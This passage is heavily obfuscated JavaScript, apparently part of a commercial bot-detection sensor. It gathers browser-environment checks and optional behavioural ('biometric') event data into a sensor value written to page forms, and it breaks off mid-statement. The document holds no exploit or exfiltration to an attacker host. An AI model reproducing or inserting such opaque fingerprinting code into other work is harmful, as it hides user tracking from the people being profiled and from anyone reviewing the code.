Yqf;});Rl[GK()[qX(Mc)].apply(null,[VR,OM,L2,pk])](m1,ct()[ZA(P2)](QK,t5f,MTf,nY),function(){return gxf;});Rl[GK()[qX(Mc)].apply(null,[VR,Vh,L2,Lh])](m1,xn()[zn(bN)](w6,UA,Eff,Tn),function(){return wxf;});Rl[GK()[qX(Mc)].call(null,VR,tk(nY),L2,tk({}))](m1,GK()[qX(xZ)](fF,LB,X7,Eq),function(){return G3f;});Rl[GK()[qX(Mc)](VR,t9,L2,tk(tk([])))](m1,xn()[zn(qA)].call(null,mH,OM,t5f,qA),function(){return MKf;});Rl[GK()[qX(Mc)].call(null,VR,fd,L2,tk(nY))](m1,d6(typeof Uk()[qk(tD)],'undefined')?Uk()[qk(Ax)].apply(null,[X6,J1]):Uk()[qk(Xh)](Pvf,vWf),function(){return nbf;});Rl[GK()[qX(Mc)](VR,tk(nY),L2,pX)](m1,Zt()[wr(cl)].apply(null,[MI,nY,Pd]),function(){return Xlf;});Rl[GK()[qX(Mc)].apply(null,[VR,pI,L2,Op])](m1,d6(typeof cB()[V6(ld)],wC(GK()[qX(Vt)](Kr,tk(tk({})),dg,Zz),[][[]]))?cB()[V6(qq)].call(null,Wn,sbf,YY,UA):cB()[V6(w6)](q5f,HN,Op,cvf),function(){return IfU;});Rl[d6(typeof GK()[qX(k1)],wC([],[][[]]))?GK()[qX(Mc)](VR,b3,L2,lh):GK()[qX(pk)](Ix,Cl,UKf,tk(tk({})))](m1,GK()[qX(Kb)](wx,dk,bUU,mC),function(){return Kbf;});Rl[GK()[qX(Mc)](VR,tk([]),L2,pX)](m1,Zt()[wr(YF)].call(null,EZ,tk({}),VI),function(){return R3f;});Rl[q5(typeof GK()[qX(BB)],'undefined')?GK()[qX(pk)](mZ,fd,qF,Vh):GK()[qX(Mc)].apply(null,[VR,fF,L2,rg])](m1,q5(typeof GK()[qX(EZ)],wC('',[][[]]))?GK()[qX(pk)].call(null,wx,U3,NA,BI):GK()[qX(gTf)].apply(null,[PN,tk(tk(ld)),zN,OM]),function(){return tIf;});Rl[GK()[qX(Mc)].apply(null,[VR,tk([]),L2,j3])](m1,Nz()[UY(Jh)].apply(null,[kl,tk(nY),bH,OM]),function(){return mQf;});Rl[GK()[qX(Mc)](VR,tk(tk([])),L2,xA)](m1,Uk()[qk(QD)](w4,Q1),function(){return dMf;});Rl[GK()[qX(Mc)].call(null,VR,AA,L2,jM)](m1,GK()[qX(qp)].apply(null,[gTf,DC,B1,LI]),function(){return vbf;});Rl[GK()[qX(Mc)](VR,j2,L2,qh)](m1,d6(typeof Uk()[qk(sD)],'undefined')?Uk()[qk(k1)](mB,Otf):Uk()[qk(Xh)].call(null,S6,tEf),function(){return JvU;});Rl[GK()[qX(Mc)](VR,QK,L2,nY)](m1,ct()[ZA(xA)].call(null,Dh,C8,wmf,rF),function(){return jqf;});Rl[GK()[qX(Mc)].call(null,VR,gD,L2,cV)](m1,q5(typeof GK()[qX(pX)],wC([],[][[]]))?GK()[qX(pk)](Rff,s2,V1,nY):GK()[qX(xg)](Np,CM,KH,pk),function(){return hPU;});Rl[GK()[qX(Mc)].call(null,VR,AH,L2,Ut)](m1,Zt()[wr(tl)](Sl,pI,Kn),function(){return YHf;});Rl[GK()[qX(Mc)](VR,tk(ld),L2,HZ)](m1,GK()[qX(l1)](cvf,CM,YAf,w6),function(){return MDf;});Rl[GK()[qX(Mc)].call(null,VR,cF,L2,jM)](m1,Uk()[qk(DH)].apply(null,[Qt,OJf]),function(){return QAf;});Rl[GK()[qX(Mc)](VR,AA,L2,bV)](m1,d6(typeof cB()[V6(Xh)],wC([],[][[]]))?cB()[V6(sr)].call(null,Nr,IM,Yr,Vt):cB()[V6(w6)].apply(null,[Hsf,L3,w6,L7f]),function(){return v6f;});Rl[GK()[qX(Mc)](VR,Pk,L2,tk(tk(ld)))](m1,GK()[qX(hPf)].apply(null,[BI,YY,Bsf,NK]),function(){return w8f;});Rl[GK()[qX(Mc)](VR,U3,L2,Ut)](m1,Nz()[UY(CD)](R3,I6,JH,Nr),function(){return ZGU;});Rl[GK()[qX(Mc)](VR,bN,L2,tk(nY))](m1,ct()[ZA(cF)].call(null,CM,C8,vD,CM),function(){return qLU;});Rl[GK()[qX(Mc)].apply(null,[VR,pI,L2,qh])](m1,Zt()[wr(gp)](cl,rF,ASf),function(){return SEf;});var pWU=new sLU();var HjU=HX[BB];var vNf=ld;var Exf=ld;var nqf=ld;var LRf=q5(hJ[Nz()[UY(Vt)](Vh,AH,v0,Q1)][Uk()[qk(Ih)](ITf,jN)][GK()[qX(FA)].apply(null,[l1,Q1,Lb,mC])],Zt()[wr(P9)](Lx,Fh,Jm))?Nz()[UY(N2)].apply(null,[Vn,I6,lUf,BI]):xn()[zn(P2)].call(null,lh,pX,mN,Kh);var R0U=tk(Y4);var Jgf=tk(tk(Dw));var Orf=tk([]);var nKf=ld;var qIf=GK()[qX(Vt)](Kr,jM,dg,YY);var Tbf=jg(nY);var Vxf=[];var bCf=GK()[qX(Vt)](Kr,tk(ld),dg,tk(tk(nY)));var pzf=GK()[qX(Vt)](Kr,tk(ld),dg,tk(ld));var Ebf=GK()[qX(Vt)](Kr,tk([]),dg,db);var hZf=GK()[qX(Vt)].call(null,Kr,Pk,dg,Ex);var nxf=GK()[qX(Vt)](Kr,pk,dg,cV);var S2f=GK()[qX(Vt)].apply(null,[Kr,cV,dg,nY]);var rhf=GK()[qX(Vt)](Kr,VY,dg,QI);var Rdf=d6(typeof GK()[qX(BI)],wC('',[][[]]))?GK()[qX(Vt)].call(null,Kr,tk(tk(ld)),dg,tk(nY)):GK()[qX(pk)].call(null,BZ,UA,gn,mC);var czf=GK()[qX(Vt)].call(null,Kr,OM,dg,tk(ld));var pNf=tk([]);var gCf=GK()[qX(Vt)].call(null,Kr,tk(tk([])),dg,Vh);var Kxf=GK()[qX(Vt)](Kr,tk(tk([])),dg,J1);var OHf=GK()[qX(Vt)](Kr,tk(tk(ld)),dg,tk(ld));var Pbf=ld;var fxf=ld;var T2f=fd;var A2f=GK()[qX(Vt)](Kr,cF,dg,LI);var wHf=GK()[qX(Vt)](Kr,pk,dg,tk(tk(nY)));var Ttf=HX[Ik];var krf=HX[Ik];var zbf=ld;var OIf=ld;var V7f=ld;var vHf=ld;var ppf=ld;var Mtf=GK()[qX(Vt)].apply(null,[Kr,Cl,dg,Xh]);var DXf=jj[ct()[ZA(pX)](kd,sbf,kM,DC)]();var Gpf=ld;var Bmf=jg(HX[nY]);var hjU=ld;var mhf=ld;var AZf=ld;var lJf=tk({});var VAf=GK()[qX(Vt)].apply(null,[Kr,LB,dg,Mc]);var KJf=ld;var rpf=ld;var fwU=ld;var qlf=Vc(Gj,[Uk()[qk(Cl)](E7,NA),Zt()[wr(dk)].call(null,Nh,tk(ld),Rsf),Uk()[qk(r3)].apply(null,[zz,Ik]),Zt()[wr(dk)].call(null,Nh,OM,Rsf),GK()[qX(E2)](m3,tk(tk(nY)),FY,tB),Zt()[wr(dk)](Nh,QK,Rsf),Nz()[UY(Qz)].apply(null,[zh,qq,Kt,tk(tk(ld))]),jg(HX[Vh])]);var x1f=GK()[qX(Vt)](Kr,LB,dg,bN);var Shf=GK()[qX(Vt)].apply(null,[Kr,w6,dg,tk(tk(nY))]);var ZMf=tk(Y4);var ZUU=tk(Y4);var sjU=tk({});var gGU=HX[Ik];var Kdf=GK()[qX(Vt)].call(null,Kr,V1,dg,tk(nY));var TwU=tk(tk(Dw));var BFf=tk(Y4);var zQf=tk([]);var Chf=tk({});var dIf=GK()[qX(Vt)].call(null,Kr,Fh,dg,P2);var VVf;var Fhf;var Qxf;var tNf;var bHf=tk({});var L2f=tk(tk(Dw));var kZf=tk([]);var GZf=tk(Y4);var Rpf=GK()[qX(Vt)].call(null,Kr,QI,dg,R3);var b3f=GK()[qX(Vt)](Kr,R3,dg,tk(ld));var nZf=GK()[qX(Vt)](Kr,Od,dg,Lh);var fzf=GK()[qX(Vt)](Kr,fx,dg,tk(nY));var SZf=tk([]);var w1f=GK()[qX(Vt)](Kr,Oh,dg,tk(tk(ld)));var RHf=GK()[qX(Vt)](Kr,OM,dg,Cl);var MVf=GK()[qX(Vt)].apply(null,[Kr,Mc,dg,R3]);var Pxf=GK()[qX(Vt)](Kr,rF,dg,Td);var nEf=tk(Y4);var nLU=tk([]);var vFf=tk(tk(Dw));var jDf=tk([]);var g0U=tk([]);var Y4U=tk({});var dUU=tk([]);var Qbf=tk([]);var bwU=tk(tk(Dw));var W6f=tk({});var wrf=tk(Y4);var ssU=tk({});var OXf=tk({});var qAf=nY;var O9f=GK()[qX(Vt)].call(null,Kr,bV,dg,Ih);var DCf=ld;var Tlf=GK()[qX(Vt)](Kr,tk(tk(ld)),dg,Zz);var Gnf=tk(tk(Dw));var wcf=h6f;var Dkf=jg(nY);var zzf=tk(Y4);var fNf=tk({});var F3f;var h7f=Vc(Gj,[Nz()[UY(qb)](Ecf,t9,m7,H6),jg(nY)]);var BZf=tk({});var q7f=Vc(Gj,[ld,h6f,nY,XXf,Ik,h6f,kd,XXf]);var HZf=ld;if(tk(nLU)){try{var qvU=Qm.length;var vvU=tk([]);O9f=wC(O9f,xn()[zn(ld)].call(null,NK,nY,t5f,Vn));if(tk(tk(hJ[GK()[qX(Lh)](pZ,v6,Kff,VY)]))){O9f=wC(O9f,Zt()[wr(VR)].call(null,VR,b3,Vvf));qAf*=OV;}else{O9f=wC(O9f,Nz()[UY(OJf)](fZ,Q1,nA,s9));qAf*=w6;}}catch(zGU){Qm.splice(M2(qvU,nY),Infinity,UHf);O9f=wC(O9f,GK()[qX(Jb)](R3,Hm,S5f,tk(tk(ld))));qAf*=w6;}nLU=tk(Dw);}var hLU=nY;var LIf=A5;var BQf=Vc(Gj,[Nz()[UY(mC)].apply(null,[Ep,dk,bH,A5]),Array]);var jQf=new HU();var Vv;jQf[Zt()[wr(pX)].apply(null,[s2,Sl,RUf])](BQf,GK()[qX(A5)](Cl,fF,YN,tk({})),XV);({Vv:Vv}=BQf);if(tk(vFf)){try{var gwU=Qm.length;var Bgf=tk(Y4);O9f=wC(O9f,q5(typeof Uk()[qk(LI)],wC('',[][[]]))?Uk()[qk(Xh)](KK,B0f):Uk()[qk(mC)](Tz,Nr));if(d6(hJ[Nz()[UY(Vt)](Vh,pI,v0,tk({}))][d6(typeof Zt()[wr(qUf)],'undefined')?Zt()[wr(TX)].call(null,Kb,NK,dY):Zt()[wr(tB)].call(null,kcf,mH,SLf)],undefined)){O9f=wC(O9f,q5(typeof Zt()[wr(qH)],wC('',[][[]]))?Zt()[wr(tB)].call(null,gSf,Yr,pX):Zt()[wr(VR)](VR,A5,Vvf));qAf-=G0f;}else{O9f=wC(O9f,Nz()[UY(OJf)].apply(null,[fZ,V1,nA,nZ]));qAf-=LB;}}catch(U8f){Qm.splice(M2(gwU,nY),Infinity,UHf);O9f=wC(O9f,q5(typeof GK()[qX(Z3)],'undefined')?GK()[qX(pk)].apply(null,[fRf,H6,vr,cV]):GK()[qX(Jb)].apply(null,[R3,mC,S5f,tk(tk(ld))]));qAf-=LB;}vFf=tk(tk({}));}hJ[GK()[qX(UA)](Vh,tk(nY),tkf,Eq)]._cf=hJ[GK()[qX(UA)](Vh,pk,tkf,tk(nY))]._cf||[];if(tk(jDf)){try{var lwU=Qm.length;var bjU=tk({});O9f=wC(O9f,GK()[qX(NA)](YY,tk({}),X2,tk({})));if(tk(tk(hJ[GK()[qX(UA)](Vh,s2,tkf,Q1)]))){O9f=wC(O9f,Zt()[wr(VR)](VR,bV,Vvf));qAf=wC(qAf,t9);}else{O9f=wC(O9f,Nz()[UY(OJf)].apply(null,[fZ,Fh,nA,tk(tk([]))]));qAf=wC(qAf,dk);}}catch(nQf){Qm.splice(M2(lwU,nY),Infinity,UHf);O9f=wC(O9f,GK()[qX(Jb)](R3,zt,S5f,ZN));qAf=wC(qAf,dk);}jDf=tk(tk(Y4));}hJ[GK()[qX(UA)](Vh,Eq,tkf,fF)].bmak=hJ[GK()[qX(UA)].call(null,Vh,tk(tk(nY)),tkf,V1)].bmak&&hJ[GK()[qX(UA)](Vh,tk([]),tkf,fd)].bmak[ct()[ZA(LI)].apply(null,[tB,mN,ZN,LB])](cB()[V6(rg)].call(null,zh,C8,R3,UA))&&hJ[GK()[qX(UA)](Vh,tk(ld),tkf,Xh)].bmak[q5(typeof ct()[ZA(pX)],wC(GK()[qX(Vt)].call(null,Kr,qh,dg,Ih),[][[]]))?ct()[ZA(pk)](BI,l1,Yff,LB):ct()[ZA(LI)].apply(null,[tB,mN,ZN,Sl])](GK()[qX(Z3)](s2,tk(tk({})),Gwf,FA))?hJ[GK()[qX(UA)].apply(null,[Vh,LB,tkf,vZ])].bmak:function(){Qm.push(gSf);var P0U;return P0U=Vc(Gj,[d6(typeof GK()[qX(tl)],wC('',[][[]]))?GK()[qX(Z3)].call(null,s2,tk(tk(ld)),Lb,A5):GK()[qX(pk)](x2,AA,hFf,tk({})),tk(tk({})),Zt()[wr(dh)](pD,mH,wPU),function hwU(){Qm.push(Rsf);try{var FPU=Qm.length;var p8f=tk([]);var G0U=tk(Z0f(TwU));var lFf=T4f(lJf);var pDf=lFf[d6(typeof Uk()[qk(Ih)],wC('',[][[]]))?Uk()[qk(jN)](Tpf,b9):Uk()[qk(Xh)](QJf,zlf)];lKf(pDf,TwU&&G0U);wxf(lFf[ct()[ZA(tB)](pk,XBf,Tq,KK)],tk(tk([])));var Igf=Fnf(lJf);var bGU=OZ(lj,[VAf]);var OWU=GK()[qX(Vt)](Kr,tk(tk({})),TD,xA);if(Igf){OWU=Zt()[wr(Sq)](Kr,Sl,Ln)[d6(typeof GK()[qX(tD)],wC('',[][[]]))?GK()[qX(nZ)](fZ,Zz,t5,tk(nY)):GK()[qX(pk)](E2f,Sl,dD,jM)](KEf(),ct()[ZA(cV)].call(null,w6,Up,dq,jM))[GK()[qX(nZ)].call(null,fZ,tk(tk([])),t5,Lh)](OZ(lj,[lFf[Zt()[wr(OM)](Op,t9,L7)]]),xn()[zn(ZN)](cV,A5,Up,[WI,nY]))[GK()[qX(nZ)](fZ,tB,t5,I6)](bGU,Uk()[qk(Tn)](rd,nY))[GK()[qX(nZ)].call(null,fZ,tk(tk([])),t5,Ih)](Igf);}else{OWU=Zt()[wr(Sq)].apply(null,[Kr,tk({}),Ln])[GK()[qX(nZ)].apply(null,[fZ,BI,t5,qh])](KEf(),d6(typeof ct()[ZA(gF)],wC(GK()[qX(Vt)](Kr,tk(nY),TD,db),[][[]]))?ct()[ZA(cV)].call(null,w6,Up,dq,Op):ct()[ZA(pk)].call(null,EM,sSf,fRf,Yr))[q5(typeof GK()[qX(b9)],'undefined')?GK()[qX(pk)](cV,bV,GPf,Qz):GK()[qX(nZ)].call(null,fZ,BI,t5,bV)](OZ(lj,[lFf[Zt()[wr(OM)](Op,I6,L7)]]),xn()[zn(ZN)].apply(null,[Vt,A5,Up,[WI,nY]]))[GK()[qX(nZ)](fZ,tk([]),t5,tk(tk([])))](bGU);}if(hJ[Nz()[UY(Vt)](Vh,tk(tk([])),Ud,rF)][Uk()[qk(ZI)].call(null,vn,gTf)](GK()[qX(v3)](bV,tB,SI,gD))){hJ[d6(typeof Nz()[UY(zSf)],wC('',[][[]]))?Nz()[UY(Vt)].call(null,Vh,LI,Ud,b3):Nz()[UY(kd)](vx,Td,kVf,j3)][Uk()[qk(ZI)](vn,gTf)](GK()[qX(v3)](bV,P2,SI,Pk))[Nz()[UY(QK)](LB,fF,vX,FA)]=OWU;}if(d6(typeof hJ[Nz()[UY(Vt)](Vh,jM,Ud,tk(ld))][Zt()[wr(WTf)].apply(null,[AA,tk(ld),QY])](q5(typeof GK()[qX(sb)],'undefined')?GK()[qX(pk)](fqf,VY,Z3,V1):GK()[qX(v3)].apply(null,[bV,Mc,SI,Xh])),xn()[zn(Ik)].call(null,qA,mC,bH,Sp))){var BGU=hJ[Nz()[UY(Vt)].call(null,Vh,U3,Ud,Q1)][q5(typeof Zt()[wr(Zz)],wC([],[][[]]))?Zt()[wr(tB)].apply(null,[MH,V1,Cb]):Zt()[wr(WTf)](AA,tk(tk([])),QY)](GK()[qX(v3)].apply(null,[bV,A5,SI,ZN]));for(var HSU=HX[Ik];Ip(HSU,BGU[GK()[qX(ld)](U3,Hm,tC,b3)]);HSU++){BGU[HSU][Nz()[UY(QK)].apply(null,[LB,Qz,vX,UA])]=OWU;}}}catch(sSU){Qm.splice(M2(FPU,nY),Infinity,Rsf);bhf(GK()[qX(Zh)](v6,LB,Qc,YY)[GK()[qX(nZ)](fZ,Fh,t5,dk)](sSU,q5(typeof GK()[qX(j3)],wC([],[][[]]))?GK()[qX(pk)](lh,j2,Q3,pI):GK()[qX(XH)].call(null,mC,fx,MB,Dh))[GK()[qX(nZ)](fZ,KK,t5,fF)](VAf));}Qm.pop();},q5(typeof cB()[V6(ZN)],'undefined')?cB()[V6(w6)](BAf,Ix,qh,pk):cB()[V6(rg)](zh,fcf,t9,UA),function BjU(){Qm.push(NOf);var CvU=tk(Z0f(TwU));var CwU=T4f(lJf);var E8f=CwU[Uk()[qk(jN)](OI,b9)];lKf(E8f,TwU&&CvU);wxf(CwU[ct()[ZA(tB)].call(null,pk,ZRf,Tq,qh)],tk(Dw));G3f(tk(tk(Y4)));var pPU=OZ(lj,[VAf]);var KwU=Fnf(lJf);if(KwU){var vPU;return vPU=Zt()[wr(Sq)](Kr,XH,Zn)[GK()[qX(nZ)](fZ,AH,j5,bV)](KEf(),ct()[ZA(cV)].apply(null,[w6,EYf,dq,YY]))[q5(typeof GK()[qX(Vh)],wC('',[][[]]))?GK()[qX(pk)].call(null,Mlf,qq,R3,FH):GK()[qX(nZ)](fZ,tk([]),j5,fx)](CwU[Zt()[wr(OM)].call(null,Op,LI,zz)],xn()[zn(ZN)].call(null,KK,A5,EYf,[WI,nY]))[GK()[qX(nZ)](fZ,Nh,j5,Eq)](pPU,Uk()[qk(Tn)].call(null,UTf,nY))[GK()[qX(nZ)](fZ,kd,j5,tk({}))](KwU),Qm.pop(),vPU;}var ZSU;return ZSU=Zt()[wr(Sq)](Kr,vZ,Zn)[GK()[qX(nZ)](fZ,pI,j5,QI)](KEf(),q5(typeof ct()[ZA(Zz)],'undefined')?ct()[ZA(pk)](Hl,Qff,O3,BB):ct()[ZA(cV)].apply(null,[w6,EYf,dq,AH]))[q5(typeof GK()[qX(rF)],wC('',[][[]]))?GK()[qX(pk)].call(null,U9,tk(ld),tD,NK):GK()[qX(nZ)](fZ,Vh,j5,Vh)](CwU[Zt()[wr(OM)](Op,tk(tk(nY)),zz)],xn()[zn(ZN)].call(null,Ik,A5,EYf,[WI,nY]))[GK()[qX(nZ)](fZ,mC,j5,tk(tk(nY)))](pPU),Qm.pop(),ZSU;},Nz()[UY(XKf)].apply(null,[FD,vZ,Xnf,Gp]),Vc(Gj,["_setFsp",function _setFsp(vsU){R0U=vsU;Qm.push(sbf);if(R0U){LRf=LRf[Zt()[wr(Od)].call(null,wx,ld,v5)](new (hJ[GK()[qX(QI)].call(null,Ex,tk([]),Sd,A5)])(GK()[qX(xnf)](cF,tk(tk({})),N6,qq),Uk()[qk(mC)](Gz,Nr)),Nz()[UY(N2)].call(null,Vn,mC,jWf,tk(tk({}))));}Qm.pop();},"_setBm",function _setBm(fUU){Jgf=fUU;Qm.push(hPf);if(Jgf){LRf=GK()[qX(Vt)](Kr,ld,gSf,qq)[GK()[qX(nZ)].call(null,fZ,lh,Tl,zd)](R0U?Zt()[wr(P9)](Lx,tk(tk(ld)),rbf):hJ[Nz()[UY(Vt)](Vh,tk(tk({})),nIf,VY)][Uk()[qk(Ih)](jTf,jN)][GK()[qX(FA)](l1,H6,Tmf,tk(tk([])))],Uk()[qk(dq)](ptf,DH))[GK()[qX(nZ)].call(null,fZ,j3,Tl,A5)](hJ[Nz()[UY(Vt)](Vh,mH,nIf,CM)][d6(typeof Uk()[qk(FN)],'undefined')?Uk()[qk(Ih)](jTf,jN):Uk()[qk(Xh)].call(null,m2,Lq)][GK()[qX(Ep)].apply(null,[R2,zd,m8,nZ])],Uk()[qk(qUf)](rrf,Ez));lJf=tk(tk([]));}else{var Z0U=T4f(lJf);BFf=Z0U[Uk()[qk(jN)](htf,b9)];}Qm.pop();BGf(lJf);},"_setAu",function _setAu(QsU){Qm.push(J3);if(q5(typeof QsU,Zt()[wr(QK)](kd,Oh,M5))){if(q5(QsU[xn()[zn(gF)].call(null,gk,QK,Jm,PF)](Uk()[qk(bwf)].apply(null,[Q7,zh]),ld),ld)){LRf=GK()[qX(Vt)].apply(null,[Kr,R3,bUU,tk(tk({}))])[GK()[qX(nZ)](fZ,Ex,rK,cF)](R0U?Zt()[wr(P9)](Lx,gD,Tm):hJ[Nz()[UY(Vt)].call(null,Vh,gk,mz,b3)][Uk()[qk(Ih)](VK,jN)][GK()[qX(FA)].apply(null,[l1,Pk,Kc,Op])],Uk()[qk(dq)](sX,DH))[GK()[qX(nZ)](fZ,BI,rK,HZ)](hJ[q5(typeof Nz()[UY(qTf)],wC([],[][[]]))?Nz()[UY(kd)].call(null,MTf,tB,wPU,j2):Nz()[UY(Vt)](Vh,s9,mz,qh)][Uk()[qk(Ih)](VK,jN)][q5(typeof GK()[qX(Vt)],wC('',[][[]]))?GK()[qX(pk)](ZVf,tk([]),Tp,Op):GK()[qX(Ep)].apply(null,[R2,Oh,c9,tk(tk([]))])])[GK()[qX(nZ)].call(null,fZ,Yr,rK,NA)](QsU);}else{LRf=QsU;}}Qm.pop();},Uk()[qk(vff)](G0f,Xq),function VWU(V0U){DCf+=nY;},"_setIpr",function _setIpr(zvU){sjU=zvU;},"_setAkid",function _setAkid(zFf){TwU=zFf;zQf=tk(Z0f(TwU));},"_enableBiometricEvent",function _enableBiometricEvent(kwU){SZf=kwU;},"_enableBiometricResearch",function _enableBiometricResearch(ALU){nEf=ALU;},"_fetchParams",function _fetchParams(wfU){lKf(BFf,TwU&&zQf);}]),Nz()[UY(gSf)].apply(null,[b3,QI,JG,Td]),function(){return rsU.apply(this,[Gs,arguments]);}]),Qm.pop(),P0U;}();if(tk(g0U)){g0U=tk(tk([]));}FG[AB()[LY(fx)].apply(null,[t5f,Xh,J1,bIf,Zz,kd])]=function(zfU){if(q5(zfU,LRf)){ZMf=tk(tk(Y4));}};if(hJ[q5(typeof GK()[qX(BB)],wC([],[][[]]))?GK()[qX(pk)].apply(null,[s9,tk({}),XTf,Eq]):GK()[qX(UA)].apply(null,[Vh,wx,tkf,A5])].bmak[GK()[qX(Z3)](s2,tk(tk(nY)),Gwf,tk([]))]){if(tk(Y4U)){try{var qwU=Qm.length;var X0U=tk({});O9f=wC(O9f,d6(typeof GK()[qX(kd)],'undefined')?GK()[qX(Mc)].apply(null,[VR,QK,L2,Xh]):GK()[qX(pk)].apply(null,[srf,bN,Zh,Hm]));if(d6(hJ[Nz()[UY(Vt)].apply(null,[Vh,Vh,v0,LI])][q5(typeof Uk()[qk(Mc)],wC('',[][[]]))?Uk()[qk(Xh)](rnf,grf):Uk()[qk(ZI)](nd,gTf)],undefined)){O9f=wC(O9f,Zt()[wr(VR)].call(null,VR,s2,Vvf));qAf*=w6;}else{O9f=wC(O9f,Nz()[UY(OJf)](fZ,tk(nY),nA,KK));qAf*=s2;}}catch(XvU){Qm.splice(M2(qwU,nY),Infinity,UHf);O9f=wC(O9f,GK()[qX(Jb)](R3,HZ,S5f,dk));qAf*=s2;}Y4U=tk(Dw);}pWU[cB()[V6(tB)].call(null,jn,sbf,Yr,mC)](Uk()[qk(Y4f)](mJf,Pl),bhf);bhf(Uk()[qk(qJf)].call(null,FV,ZN));if(GD(hJ[GK()[qX(UA)].call(null,Vh,Vh,tkf,tk(nY))]._cf[GK()[qX(ld)].apply(null,[U3,ZN,WOf,tk(tk(nY))])],ld)){for(var wsU=HX[Ik];Ip(wsU,hJ[GK()[qX(UA)].apply(null,[Vh,tk(tk(ld)),tkf,xA])]._cf[GK()[qX(ld)].apply(null,[U3,mC,WOf,Fh])]);wsU++){hJ[GK()[qX(UA)](Vh,Nr,tkf,Gp)].bmak[Nz()[UY(gSf)].apply(null,[b3,tk(tk({})),Rt,BB])](hJ[GK()[qX(UA)].apply(null,[Vh,tk(nY),tkf,qq])]._cf[wsU]);}hJ[GK()[qX(UA)](Vh,gF,tkf,Lh)]._cf=Vc(Gj,[d6(typeof Uk()[qk(FH)],'undefined')?Uk()[qk(w6)](Mz,cF):Uk()[qk(Xh)](Nl,jjf),hJ[GK()[qX(UA)].call(null,Vh,bN,tkf,FA)].bmak[d6(typeof Nz()[UY(cUf)],'undefined')?Nz()[UY(gSf)].call(null,b3,ZN,Rt,tk(tk(nY))):Nz()[UY(kd)].apply(null,[Qh,Ut,Tx,Ih])]]);}else{var xvU;if(hJ[Nz()[UY(Vt)](Vh,j3,v0,qA)][GK()[qX(x5f)](gF,tk(tk(ld)),Iq,Ex)])xvU=hJ[d6(typeof Nz()[UY(Q1)],wC([],[][[]]))?Nz()[UY(Vt)](Vh,QK,v0,b3):Nz()[UY(kd)](cl,Hm,XLf,tk({}))][d6(typeof GK()[qX(fF)],'undefined')?GK()[qX(x5f)](gF,LB,Iq,kd):GK()[qX(pk)](J5f,tk(tk(ld)),wV,tk(tk({})))];if(tk(xvU)){var DjU=hJ[Nz()[UY(Vt)](Vh,tk(tk(ld)),v0,kd)][Zt()[wr(FN)].apply(null,[xZ,LB,AQ])](q5(typeof GK()[qX(OM)],wC('',[][[]]))?GK()[qX(pk)](xmf,qq,wV,BB):GK()[qX(x4U)].apply(null,[jN,tk(tk(nY)),RXf,Op]));if(DjU[q5(typeof GK()[qX(gRf)],wC('',[][[]]))?GK()[qX(pk)].call(null,kVf,tk(ld),jnf,nZ):GK()[qX(ld)](U3,w6,WOf,gD)])xvU=DjU[M2(DjU[GK()[qX(ld)].apply(null,[U3,tk(tk({})),WOf,tk({})])],nY)];}if(xvU[q5(typeof Uk()[qk(k1)],'undefined')?Uk()[qk(Xh)](dx,AAf):Uk()[qk(SF)].call(null,RJf,Cl)]){var wjU=xvU[Uk()[qk(SF)](RJf,Cl)];var p4U=wjU[Uk()[qk(nZ)](wJf,MI)](Uk()[qk(bwf)](Dt,zh));if(l2(p4U[GK()[qX(ld)](U3,tk(tk({})),WOf,DC)],pk))OHf=wjU[Uk()[qk(nZ)](wJf,MI)](Uk()[qk(bwf)](Dt,zh))[xn()[zn(fd)].call(null,qA,w6,sbf,sD)](jg(pk))[ld];if(OHf&&q5(Wq(OHf[GK()[qX(ld)](U3,R3,WOf,I6)],Ik),HX[Ik])){var k0U=rsU(FP,[OHf]);if(GD(k0U[GK()[qX(ld)].apply(null,[U3,jM,WOf,V1])],kd)){hJ[GK()[qX(UA)](Vh,fd,tkf,xA)].bmak[Nz()[UY(XKf)](FD,Q1,Gr,pX)]._setFsp(q5(k0U[d6(typeof Uk()[qk(tD)],wC('',[][[]]))?Uk()[qk(Ik)].apply(null,[R8,mH]):Uk()[qk(Xh)](Xq,Zh)](ld),Zt()[wr(w6)](bN,bV,Rd)));hJ[q5(typeof GK()[qX(LI)],wC('',[][[]]))?GK()[qX(pk)](bN,J1,qPf,bN):GK()[qX(UA)].call(null,Vh,mH,tkf,AH)].bmak[Nz()[UY(XKf)].apply(null,[FD,tk([]),Gr,tk(tk({}))])]._setBm(q5(k0U[Uk()[qk(Ik)].apply(null,[R8,mH])](nY),q5(typeof Zt()[wr(lh)],'undefined')?Zt()[wr(tB)].apply(null,[UN,tk([]),B0U]):Zt()[wr(w6)](bN,J1,Rd)));hJ[GK()[qX(UA)](Vh,QI,tkf,P2)].bmak[Nz()[UY(XKf)](FD,LI,Gr,Mc)]._setIpr(q5(k0U[Uk()[qk(Ik)].apply(null,[R8,mH])](kd),q5(typeof Zt()[wr(vZ)],'undefined')?Zt()[wr(tB)].apply(null,[gRf,Hm,gsf]):Zt()[wr(w6)](bN,tk(tk(nY)),Rd)));hJ[GK()[qX(UA)](Vh,tk(ld),tkf,Ih)].bmak[Nz()[UY(XKf)](FD,tk({}),Gr,NK)]._setAkid(q5(k0U[q5(typeof Uk()[qk(tD)],'undefined')?Uk()[qk(Xh)](qg,Z1):Uk()[qk(Ik)](R8,mH)](pk),Zt()[wr(w6)](bN,Xh,Rd)));if(GD(k0U[GK()[qX(ld)].apply(null,[U3,qA,WOf,Dh])],w6)){hJ[GK()[qX(UA)](Vh,FH,tkf,tk(tk([])))].bmak[Nz()[UY(XKf)].call(null,FD,kd,Gr,fx)]._enableBiometricEvent(q5(k0U[q5(typeof Uk()[qk(Gx)],wC('',[][[]]))?Uk()[qk(Xh)](XC,DRf):Uk()[qk(Ik)](R8,mH)](w6),d6(typeof Zt()[wr(Vh)],wC('',[][[]]))?Zt()[wr(w6)].apply(null,[bN,J1,Rd]):Zt()[wr(tB)].apply(null,[pD,j2,Zjf])));}if(GD(k0U[GK()[qX(ld)](U3,tk(tk(nY)),WOf,tk(tk(nY)))],LI)){hJ[GK()[qX(UA)].apply(null,[Vh,v6,tkf,gk])].bmak[d6(typeof Nz()[UY(kH)],wC([],[][[]]))?Nz()[UY(XKf)](FD,pk,Gr,ld):Nz()[UY(kd)](ptf,AA,GH,Sl)]._enableBiometricResearch(q5(k0U[Uk()[qk(Ik)].apply(null,[R8,mH])](LI),Zt()[wr(w6)](bN,CM,Rd)));}hJ[GK()[qX(UA)].call(null,Vh,fx,tkf,nY)].bmak[Nz()[UY(XKf)](FD,LB,Gr,Fh)]._fetchParams(tk(Dw));hJ[q5(typeof 